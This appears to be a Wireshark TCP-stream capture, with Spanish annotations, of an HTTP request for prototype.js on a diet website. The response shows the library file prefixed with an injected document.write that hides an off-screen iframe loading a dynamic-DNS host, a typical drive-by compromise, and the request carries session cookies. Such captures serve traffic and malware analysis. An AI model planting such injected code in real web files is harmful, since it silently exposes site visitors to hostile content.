 Follow TCP Stream
Stream Content
GET /javascripts/prototype.js HTTP/1.1
Accept: application/javascript, */*;q=0.8
Referer: http://www.diet.com/g/subway-diet
Accept-Language: en-US
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0)
Accept-Encoding: gzip, deflate
Host: www.diet.com
Connection: Keep-Alive
Cookie: phpbb2mysql_data=s%3A0%3A%22%22%3B;
phpbb2mysql_sid=33bbf3d03aa06fa11f08d0ac2bc74ea4; prestitial=1423236850;
Coyote-2-6301030a=5401030a:0
HTTP/1.1 200 OK
Date: Fri, 06 Feb 2015 15:34:10 GMT
Server: Apache/2.2.15 (CentOS) DAV/2
Last-Modified: Mon, 03 Nov 2014 19:22:00 GMT
ETag: "3856b5-1ed59-506f942bf2600"
Accept-Ranges: bytes
Content-Length: 126519
Content-Type: text/javascript
Connection: Keep-Alive
Set-Cookie: PHP_SESSION_ID=-1; expires=Fri 13-Feb-2015 15:34:10 GMT; path=/
Age: 1
document.write('<style>.a8spis { position:absolute; left:-1322px; top:-1678px} </style>
<div class="a8spis"><iframe src="http://
qzivjwwd.myftp.biz/0zhwzwwf6yetjpvcagn8ircrtaumi4" width="356" height="457"></iframe></
div>');/*  Prototype JavaScript framework, version 1.6.0.2
Método ruta y versión
Cabeceras
Estado
Cuerpo del documento